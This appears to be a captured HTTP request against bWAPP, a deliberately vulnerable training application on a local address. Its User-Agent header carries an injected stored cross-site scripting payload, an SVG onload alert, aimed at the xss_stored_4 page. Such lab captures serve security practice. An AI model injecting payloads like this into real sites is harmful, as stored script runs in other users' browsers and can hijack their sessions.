 GET /bWAPP/xss_stored_4.php HTTP/1.1
Host: 192.168.1.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0<svg onload=alert(2333)>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.134/bWAPP/xss_stored_4.php
Cookie: security_level=0; PHPSESSID=c6594cf94d4e6a932914b8bd59648ce0; movie_genre=action
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0